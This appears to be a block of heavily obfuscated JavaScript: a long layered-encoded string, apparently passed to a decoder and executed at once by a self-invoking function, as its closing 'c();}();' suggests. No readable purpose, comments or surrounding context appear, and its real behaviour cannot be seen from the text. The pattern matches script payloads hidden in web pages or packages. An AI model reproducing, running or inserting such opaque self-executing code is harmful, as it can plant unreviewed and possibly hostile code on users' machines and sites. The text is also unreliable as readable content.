ot5Pot4/ot4/otrvot5vot5vot5vot4HotoPotpTotpTotonotpTot4Hot4/otp3oto/otoDot47otofotp/ot5rot5botp7ot5Dot4/otp3otofotpzot47otofotqfot4/ot53otpvotpvotpvotpvot53otofotqDotr3ot4HotonotojotpLoto/otovotoPotonotpPotpLot4Hotrvot5votoDotpPotojotoXotpLoto/otonotojot47ot4/otp3oto/otoDot47otofotp/ot5rot5botp7ot5Dot4/otofotpzot47otofotqfot4/ot53otpvot53otpvotoPotorotpXotoPotp3oto/otoDot47otrXot4/otp3otoXotr3ot4HotoLoto/otpXotpbotofotpLotoXoto7otqPotpDotoPotojotpLot4Hotrvot47otrXot4/ot53otpvoto/otoDot47otpLotp/otpbotoPotonotoDot4botpXotoPotpLotrXotpPotoTotpXotoXotpToto/[base64]/[base64]/[base64]/[base64]/uuG/teG/sOG/uuG/[base64]/ot4/otrvot47ot4notqDoto/otpTotoPotoDotonotp7otrrot4notrrotoLot43ot4not4/ot53otpTotoPotpLotpPotpTotojot4fot4fotofotr/ot4Dot4Dot47ot4vot5botp7ot5fot4fot5vot5votojotofotpDoto/otoHotofotpLotonotpTotr3otoHot47ot4HhnZnhnZ/hnYnhnZ7hna3hnYvhnYnhnYLhnZjot4Hot4rotoPot47ot5botp7ot5TotoTot5Dot4/ot4/otrvotr3otoHot47ot4HhkL3hkLrhkLDhkLHhkKzhkJvhkLLot4Hot4rotoPot47ot5botp7ot5XotoXotoPot4/ot4/otrvot47otoHot47ot4Hhs5Xhs7rhs7Dhs6bhs7vhs73hs7Dot4Hot4rotoPot47ot5botp7otoXot5botoPot4/ot4/ot4/ot4Dot4Dot47otofotr7ot5vot5botp7ot5Lot5Lot4/ot4rot43otofotr/otr3ot5botp7ot5botrvotr3ot4HotpXotpbotoroto/otpLot4Hotrvot47ot4Hot4not4Hot4/otr3ot5botp7ot5fotrvot5jot5votofotr7ot4/ot53otpvotoDotpPotojotoXotpLoto/otonotojot4botofotrzot47ot4/otp3oto/otoDot47otojotofotpDoto/otoHotofotpLotonotpTotr3otoHot47ot4HhnZnhnZ/hnYnhnZ7hna3hnYvhnYnhnYLhnZjot4Hot4rotoPot47ot5botp7ot5TotoTot5Dot4/ot4/otrvotr3ot4HotpXotoPotofotpTotoXoto7ot4Hotrvot47ot4notr/otofotqTotpTotonotpHotpXotoPotpTot4noto/ot4/ot5jot5vot5botp7ot5bot4/otp3otpTotoPotpLotpPotpTotojot4fot4fotr3otrvot53otpvotpTotoPotpLotpPotpTotojot4fotr3otrvot53otpvotoDotpPotojotoXotpLoto/otonotojot4botoTot5bot47ot4/otp3otpDotofotpTot4botoTot5fot5votofotrHot47ot4/ot4rotoTot5Tot5votofotrzot47ot4/ot53oto/otoDot47otoTot5fotprotprotoTot5Tot4/otp3oto/otoDot47otoXotr3otoHot47ot4HhtIrhtInhtIXhtIfhtIrhtLXhtJLhtInhtJThtIfhtIHhtIPot4Hot4rotoPot47ot5botp7otoLot5bot5bot4/ot4/otrvotr3ot4HotoHotoPotpLotq/otpLotoPotovot4Hotrvot47ot4HotoDot5Dot5Hot5/ot5fotpzotq3otqfotqXot5XotovotqTotqHoto/otonotp7oto3otr7otoDotq7ot4Hot4/ot5vot5vot5vot4HotoDotofotorotpXotoPot4Hot4Dot4DotoXotr3otoHot47ot4HhtIrhtInhtIXhtIfhtIrhtLXhtJLhtInhtJThtIfhtIHhtIPot4Hot4rotoPot47ot5botp7otoLot5bot5bot4/ot4/otrvotr3ot4HotoHotoPotpLotq/otpLotoPotovot4Hotrvot47ot4Hotr/otqTotq3otozot5fotoHotq7ot5DotovotqHotr/otoTotoHot5Xotp7oto7otqfotpboto3otqLot4Hot4/ot5rotqLotofotpLotoPotr3ot4HotojotonotpHot4Hotrvot47ot4/ot4vot5botp7ot5XotoPot57ot4zot5botp7ot5XotoXot4zot5botp7ot5XotoXot4zot5botp7ot5fot57otprotprotoXotr3otoHot47ot4HhtIrhtInhtIXhtIfhtIrhtLXhtJLhtInhtJThtIfhtIHhtIPot4Hot4rotoPot47ot5botp7otoLot5bot5bot4/ot4/otrvotr3ot4HotoHotoPotpLotq/otpLotoPotovot4Hotrvot47ot4HotoDot5Dot5Hot5/ot5fotpzotq3otqfotqXot5XotovotqTotqHoto/otonotp7oto3otr7otoDotq7ot4Hot4/ot4fot5vot5vot4HotoDotofotorotpXotoPot4Hot4Dot4DotqjotonotpLoto/otoDoto/otoXotofotpLoto/otonotojot4Dot4DotqjotonotpLoto/otoDoto/otoXotofotpLoto/[base64]/[base64]/ot4/ot4/ot43ot4Hotrrotp7ot5Tot5bot4Hot43otoTot5Xot43ot4Hotrnot4Hot43otoHot47ot4HgsJ/gsIjgsIngsIngsJLgsJPot4Hot4rotoPot47ot5botp7ot5fotoTotoPot5Pot4/ot4/ot4/ot53otrzotr3ot4HotpXotoPotpLotqfotpLotpLotpToto/[base64]/s+G/kuG/mOG+rOG/kuG/neG/keG/meG/[base64]/ot4/ot4rotoTot5Xot43ot4HotrnotoDotonotpTotovot4Hot4/ot53otoTotofotr3ot4HotofotpbotpbotoPotojotoLotqXoto7oto/otorotoLot4Hotrvot47otr/ot4/ot53otoTotofotr3ot4HotofotpbotpbotoPotojotoLotqXoto7oto/otorotoLot4Hotrvot47otrzot4/ot53otoTotoPot5votoLotr3ot4HotoXotpTotoPotofotpLotoPotqPotorotoPotovotoPotojotpLot4Hotrvot47ot4Hotofot4Hot4/ot53otoTotoPotr3otoHot47ot4Hgva/gvbngvajgvZ3gvajgvajgva7gvbXgvb7gvangvajgvbnot4Hot4rotoPot47ot5botp7ot5fotofot57ot5Dot4/ot4/[base64]/ot4/ot4rotoTot5Xot43ot4Hotrnotpbot4Hot4/ot53otoTotoLotr3ot4Hoto/otojotojotoPotpTotq7otrLotqvotqrot4Hotrvot5votoTot5Pot53otoTotoTot5votoLotr3ot4HotoXotpTotoPotofotpLotoPotqPotorotoPotovotoPotojotpLot4Hotrvot47ot4HotoLoto/otpDot4Hot4/ot53otoTotoTotr3otoHot47ot4Hgva/gvbngvajgvZ3gvajgvajgva7gvbXgvb7gvangvajgvbnot4Hot4rotoPot47ot5botp7ot5fotofot57ot5Dot4/ot4/[base64]/ot4/ot43ot4Hot5zotrrotp7ot5Tot5bot4Hot43otoHot47ot4HhoL7hoL/hoLLhoLLhoLPhoLjot4Hot4rotoPot47ot5botp7ot5HotoLot5bot4/ot4/ot43ot4Hotrrotp7ot5Tot5bot4foto/[base64]/otovotoHotrrotp7ot5Tot5botp3otoLoto/otpXotpbotorotofotp/ot5zotrrotp7ot5Tot5botoTotorotonotoXoto3otrrotp7ot5Tot5bot4foto/otovotpbotonotpTotpLotofotojotpLot53otoDotorotonotofotpLot5zotrrotp7ot5Tot5botorotoPotoDotpLotrrotp7ot5Tot5bot4foto/otovotpbotonotpTotpLotofotojotpLot53otovotofotpTotoHoto/otojot4votpToto/otoHoto7otpLot5zotrrotp7ot5Tot5bot5botpbotp7otrrotp7ot5Tot5bot4foto/[base64]/otpXotpbotorotofotp/ot5zotrrotp7ot5Tot5botoTotorotonotoXoto3otrrotp7ot5Tot5bot4foto/otovotpbotonotpTotpLotofotojotpLot53otoXotonotorotonotpTot5zotrrotp7ot5Tot5bot4Xot5fotoDot5Tot5bot5Tot5Dotrrotp7ot5Tot5bot4foto/otovotpbotonotpTotpLotofotojotpLot53otoDotonotojotpLot4votpXoto/otpzotoPot5zotrrotp7ot5Tot5bot5fot5Potpbotp7otrrotp7ot5Tot5bot4foto/otovotpbotonotpTotpLotofotojotpLot53otoDotonotojotpLot4votpHotoPoto/otoHoto7otpLot5zotrrotp7ot5Tot5bot5Dot5bot5botrrotp7ot5Tot5bot4foto/otovotpbotonotpTotpLotofotojotpLot53otpbotofotoLotoLoto/otojotoHot4votorotoPotoDotpLot5zotrrotp7ot5Tot5bot5Lot57otpbotp7otrrotp7ot5Tot5bot4foto/otovotpbotonotpTotpLotofotojotpLot53otoroto/otojotoPot4voto7otoPoto/otoHoto7otpLot5zotrrotp7ot5Tot5bot5fot5Lotpbotp7otrrotp7ot5Tot5bot4foto/otovotpbotonotpTotpLotofotojotpLot53otpLotoPotp7otpLot4votofotoroto/otoHotojot5zotrrotp7ot5Tot5botorotoPotoDotpLotrrotp7ot5Tot5bot4foto/[base64]/[base64]/ot4/ot4rotoTot5Xot43ot4HotrnotoXotorotonotpXotoPotoTotpLotojotrrotp7ot5Tot5bot4Hot43otofot5fot4/ot53otoToto/otr3otoHot47ot4Hgva/gvbngvajgvZ3gvajgvajgva7gvbXgvb7gvangvajgvbnot4Hot4rotoPot47ot5botp7ot5fotofot57ot5Dot4/ot4/otrvot47ot4HotpLoto/otpLotorotoPot4Hot4rot4Hop7Hop5bop5zopqbopq3opqTopqrot4Hot4/ot53otoToto/otr3ot4HotofotpbotpbotoPotojotoLotqXoto7oto/otorotoLot4Hotrvot47otoToto7ot4/ot53otoTotoPot5votoLotr3ot4HotoXotpTotoPotofotpLotoPotqPotorotoPotovotoPotojotpLot4Hotrvot47ot4Hotpbot4Hot4/ot53otoTotoPotr3otoHot47ot4Hgva/gvbngvajgvZ3gvajgvajgva7gvbXgvb7gvangvajgvbnot4Hot4rotoPot47ot5botp7ot5fotofot57ot5Dot4/ot4/[base64]/ot4/ot4rotoTot5Xot43ot4HotrnotovotoPotpXotpXotofotoHotoPot4Hot4/ot53otoTotoHotr3ot4HotofotpbotpbotoPotojotoLotqXoto7oto/otorotoLot4Hotrvot47otoTotoDot4/ot53otoTotoHotr3ot4HotofotpbotpbotoPotojotoLotqXoto7oto/otorotoLot4Hotrvot47otoTotoPot4/ot53otoTotoLot5votoLotr3ot4HotoXotpTotoPotofotpLotoPotqPotorotoPotovotoPotojotpLot4Hotrvot47ot4Hotpbot4Hot4/ot53otoTotoLotr3otoHot47ot4Hgva/gvbngvajgvZ3gvajgvajgva7gvbXgvb7gvangvajgvbnot4Hot4rotoPot47ot5botp7ot5fotofot57ot5Dot4/ot4/[base64]/ot4/ot4rotr/otr3ot4HotoHotoPotpLotqfotpLotpLotpToto/[base64]/ot4/ot4/ot43ot4Hotrrotp7ot5Tot5bot4Hot43otoTot5Xot43ot4Hotrnot4Hot43otoHot47ot4HgsJ/gsIjgsIngsIngsJLgsJPot4Hot4rotoPot47ot5botp7ot5fotoTotoPot5Pot4/ot4/ot4/ot53otoTotozot5votoLotr3ot4HotoXotpTotoPotofotpLotoPotqPotorotoPotovotoPotojotpLot4Hotrvot47ot4HotoDotonotpTotovot4Hot4/ot53otoTotozotr3otoHot47ot4Hgva/gvbngvajgvZ3gvajgvajgva7gvbXgvb7gvangvajgvbnot4Hot4rotoPot47ot5botp7ot5fotofot57ot5Dot4/ot4/[base64]/[base64]/ot4/ot4/otofotqvot47ot4/ot53otpvotoPotorotpXotoPot4boto/otoDot47otpLotp/[base64]/[base64]/ot4/otrvot4/ot53oto/otoDot47ot4fotoTotpTotprotprotoTotpXot5rotqLotofotpLotoPotr3ot4HotojotonotpHot4Hotrvot47ot4/[base64]/ot4/otrvot47ot4Hot5zot4not4not4Hot43otoTotpLot43ot4Hot4not4Hot4/ot5rot5botp7ot5bot4/otp3otoTotpPot47otoTotpfot4/ot53otoTotpTot5votoTotpfot53otpvotpTotoPotpLotpPotpTotojot4botoTotpTot53otpvotoDotpPotojotoXotpLoto/otonotojot4botoTotpPot47otoTotpDot4/otp3otorotonotoXotofotorotrXotpLotonotpTotofotoHotoPotr3ot4HotpXotoPotpLotq/otpLotoPotovot4Hotrvot47ot4Hot5Dot5HotqDot5TotqXotqLot5botrbotoXotp/otozotq/otqvotrboto3otovotoLotrfot5fotrTot4Hot4rotoTotpDot4/ot53otorotonotoXotofotorotrXotpLotonotpTotofotoHotoPotr3ot4HotpXotoPotpLotq/otpLotoPotovot4Hotrvot47ot4Hotr7otpfotqXotpbotpXotozotrPotr7ot5HotpHotpPotpLotqrotr7otrLotqTotpzotr/otpHot5bot4Hot4rot4Hot4Hot43otqLotofotpLotoPotr3ot4HotojotonotpHot4Hotrvot47ot4/ot4/ot53otpvotoDotpPotojotoXotpLoto/otonotojot4botoTotpHot47ot4/otp3otpDotofotpTot4botoTotp7ot5votoLotr3otoHot47ot4HhqY/hqZjhqZvhqZjhqY/hqY/hqZjhqY/ot4Hot4rotoPot47ot5botp7ot5Potofot5Pot4/ot4/otrvot4rotoTotp/ot5votr3otp3ot4HotojotovotorotozotoLot4Hot5zotoToto3ot4rot4Hoto/otoLot4Hot5zot5botp7ot57ot5Hot5Pot4rot4HotoLotoPotpXoto3otpLotonotpbot4Hot5zot5botp7ot5fot4rot4HotovotonotoToto/otorotoPot4Hot5zot5botp7ot5fot4rot4HotpTotoDotpTotoDotoroto3otozotonot4Hot5zotp3ot4Hotofotorotorot4Hot5zot5botp7ot5fot4rot4Hotp/ot4Hot5zotr3otrvot4rot4Hotojot4Hot5zotr3otrvotpvot4rot4HotpTotoDotpTotoDotoroto3otozotonotrXot4Hot5zotp3ot4Hotofotorotorot4Hot5zot5botp7ot5fot4rot4Hotp/ot4Hot5zotr3otrvot4rot4Hotojot4Hot5zotr3otrvotpvotpvotrvot4rotoTotpzot5votr3otrvot53oto/otoDot47otoTotp7otr3ot4HotpLotpToto/otovot4Hotrvot47ot4/ot5vot5vot5vot4Hot4Hot4/otoTotp7ot5vot4Hoto7otpLotpLotpbot5zot4not4not4Hot43otoHot47ot4HhsL/hsL7hsb/hsLXhsL7hsLzhsLDhsLjhsL/ot4Hot4rotoPot47ot5botp7otoTotoXot5/ot4/ot4/ot43ot4Hot4not4Hot53otpDotofotpTot4botoTotqfot5votoTotpbot47otoTotp7ot4/ot53otofotrbot47ot4/ot53otpDotofotpTot4botoTotqTot5vot4fotr3otrvot4rotoTotqXot4rotoTotqLot53otoDotonotpTot47otpDotofotpTot4botoTotqPot5vot5botp7ot5bot53otoTotqPot5rotoTotp/otr3otoHot47ot4HKjMqFyo7Kh8qUyojot4Hot4rotoPot47ot5botp7otoPot5Hotofot4/ot4/otrvot53otoTotqPot43ot43ot4/otp3otpDotofotpTot4botoTotqDot5votoTotp/otr3otoTotqPotrvot53otoTotqTot5vot4fotr3otrvot53oto/otoDot47otq7ot4Dot4DotoTotqDotr3ot4HotovotonotoToto/otorotoPot4Hotrvot5vot5vot5vot5botp7ot5botprotprot4fotq7ot4Dot4DotoTotqDotr3ot4HotoLotoPotpXoto3otpLotonotpbot4Hotrvot5vot5vot5vot5botp7ot5bot4/otp3otoXotonotojotpLoto/otojotpPotoPot53otpvotoPotorotpXotoPot4boto/otoDot47otoTotqDotr3ot4HotpTotoDotpTotoDotoroto3otozotonot4Hotrvotr3ot4Hotofotorotorot4Hotrvot5vot5vot5vot5botp7ot5bot4/otp3otoTotqXot5vot5botp7ot5bot53oto/otoDot47otoTotqDotr3ot4HotpTotoDotpTotoDotoroto3otozotonot4Hotrvotr3ot4Hotp/ot4Hotrvotr3otoHot47ot4HKjMqFyo7Kh8qUyojot4Hot4rotoPot47ot5botp7otoPot5Hotofot4/ot4/otrvot4/otp3otoDotonotpTot47otoTotqLot5vot5botp7ot5bot53otoTotqLot5rotoTotqDotr3ot4HotpTotoDotpTotoDotoroto3otozotonot4Hotrvotr3ot4Hotp/ot4Hotrvotr3otoHot47ot4HKjMqFyo7Kh8qUyojot4Hot4rotoPot47ot5botp7otoPot5Hotofot4/ot4/otrvot53otoTotqLot43ot43ot4/otp3oto/otoDot47otoTotp7otr3otoHot47ot4HhkL3hkLrhkLDhkLHhkKzhkJvhkLLot4Hot4rotoPot47ot5botp7ot5XotoXotoPot4/ot4/otrvot47otoTotqDotr3ot4HotpTotoDotpTotoDotoroto3otozotonot4Hotrvotr3ot4Hotp/ot4Hotrvotr3otoTotqLotrvotr3otoHot47ot4HhgqnhgrLhgpHhgrLhgqrhgrjhgq/hgp7hgrzhgq7hgrjot4Hot4rotoPot47ot5botp7ot5Lot5Pot4/ot4/otrvot47ot4/ot4/ot5jot5vot5botp7ot5bot4/otp3otoTotqXot43ot43ot53otpvotpvotoTotqTot5vot4fotoTotqXot53otpvotoPotorotpXotoPot4boto/otoDot47otoTotqDotr3ot4HotpTotoDotpTotoDotoroto3otozotonot4Hotrvotr3ot4Hotojot4Hotrvotr3otoHot47ot4HKjMqFyo7Kh8qUyojot4Hot4rotoPot47ot5botp7otoPot5Hotofot4/ot4/otrvot4/[base64]/ot4/otrvot53otoTotqLot43ot43ot4/otp3oto/otoDot47otoTotp7otr3otoHot47ot4HhkL3hkLrhkLDhkLHhkKzhkJvhkLLot4Hot4rotoPot47ot5botp7ot5XotoXotoPot4/ot4/otrvot47otoTotqDotr3ot4HotpTotoDotpTotoDotoroto3otozotonot4Hotrvotr3ot4Hotojot4Hotrvotr3otoTotqLotrvotr3otoHot47ot4HhgqnhgrLhgpHhgrLhgqrhgrjhgq/hgp7hgrzhgq7hgrjot4Hot4rotoPot47ot5botp7ot5Lot5Pot4/ot4/otrvot47ot4/ot4/ot5jot5vot5botp7ot5bot4/otp3otoTotqXot43ot43ot53otpvotpvotoTotqTot5vot4fot4fotoTotqXot53otpvotoPotorotpXotoPotp3otoTotqTot5vot4fotr3otrvot53otpvotpvotoPotorotpXotoPot4boto/otoDot47ot4fotoTotqTot4Dot4DotoTotqDotr3ot4HotpTotoDotpTotoDotoroto3otozotonotrXot4Hotrvotr3ot4Hotofotorotorot4Hotrvot5vot5vot5vot5botp7ot5bot4/otp3otoTotqXot5vot5botp7ot5bot53oto/otoDot47otoTotqDotr3ot4HotpTotoDotpTotoDotoroto3otozotonotrXot4Hotrvotr3ot4Hotp/ot4Hotrvotr3otoHot47ot4HKjMqFyo7Kh8qUyojot4Hot4rotoPot47ot5botp7otoPot5Hotofot4/ot4/otrvot4/otp3otoDotonotpTot47otoTotqLot5vot5botp7ot5bot53otoTotqLot5rotoTotqDotr3ot4HotpTotoDotpTotoDotoroto3otozotonotrXot4Hotrvotr3ot4Hotp/ot4Hotrvotr3otoHot47ot4HKjMqFyo7Kh8qUyojot4Hot4rotoPot47ot5botp7otoPot5Hotofot4/ot4/otrvot53otoTotqLot43ot43ot4/otp3oto/otoDot47otoTotqfotr3otoHot47ot4HhkL3hkLrhkLDhkLHhkKzhkJvhkLLot4Hot4rotoPot47ot5botp7ot5XotoXotoPot4/ot4/otrvot47otoTotqDotr3ot4HotpTotoDotpTotoDotoroto3otozotonotrXot4Hotrvotr3ot4Hotp/ot4Hotrvotr3otoTotqLotrvotr3otoHot47ot4HhgqnhgrLhgpHhgrLhgqrhgrjhgq/hgp7hgrzhgq7hgrjot4Hot4rotoPot47ot5botp7ot5Lot5Pot4/ot4/otrvot47ot4/ot4/ot5jot5vot5botp7ot5bot4/otp3otoTotqXot43ot43ot53otpvotpvotoTotqTot5vot4fotoTotqXot53otpvotoPotorotpXotoPot4boto/otoDot47otoTotqDotr3ot4HotpTotoDotpTotoDotoroto3otozotonotrXot4Hotrvotr3ot4Hotojot4Hotrvotr3otoHot47ot4HKjMqFyo7Kh8qUyojot4Hot4rotoPot47ot5botp7otoPot5Hotofot4/ot4/otrvot4/[base64]/ot4/otrvot53otoTotqLot43ot43ot4/otp3oto/otoDot47otoTotqfotr3otoHot47ot4HhkL3hkLrhkLDhkLHhkKzhkJvhkLLot4Hot4rotoPot47ot5botp7ot5XotoXotoPot4/ot4/otrvot47otoTotqDotr3ot4HotpTotoDotpTotoDotoroto3otozotonotrXot4Hotrvotr3ot4Hotojot4Hotrvotr3otoTotqLotrvotr3otoHot47ot4HhgqnhgrLhgpHhgrLhgqrhgrjhgq/hgp7hgrzhgq7hgrjot4Hot4rotoPot47ot5botp7ot5Lot5Pot4/ot4/otrvot47ot4/ot4/ot5jot5vot5botp7ot5bot4/otp3otoTotqXot43ot43ot53otpvotpvotoTotqTot5vot4fot4fotoTotqXot53otpvotoPotorotpXotoPotp3otoTotqTot5vot4fotr3otrvot53otpvotpvoto/otoDot47otoTotqTot4/otp3otoXotonotojotpLoto/otojotpPotoPot53otpvotoTotpzotr3otoHot47ot4HvhZjvhZ3vhZvvhYDot4Hot4rotoPot47ot5botp7ot5Tot5botoTot5Tot4/ot4/otrvot47otoTotqDot4/ot53otpvotoTotp/ot5votoTotpzot53oto/otoDot47otoTotp/otr3otoHot47ot4HKjMqFyo7Kh8qUyojot4Hot4rotoPot47ot5botp7otoPot5Hotofot4/ot4/otrvot4/otp3otpDotofotpTot4botoTotqHot5votqvotofotpLoto7otr3otoHot47ot4Hhp73hp7fhp7Thp7Thp6not4Hot4rotoPot47ot5botp7ot5/ot5bot5Xot4/ot4/otrvot47otqvotofotpLoto7otr3ot4HotpTotofotojotoLotonotovot4Hotrvot47ot4/ot4zotoTotp/otr3otoHot47ot4HKjMqFyo7Kh8qUyojot4Hot4rotoPot47ot5botp7otoPot5Hotofot4/ot4/otrvot4/ot53oto/otoDot47otoTotp/otr3otoTotqHotrvot4/otp3otqHot5votoTotp/otr3otoTotqHotrvotr3ot4Hoto/otoLot4Hotrvot53oto/otoDot47otpLotp/otpbotoPotonotoDot4botoTotp/[base64]'));c();}();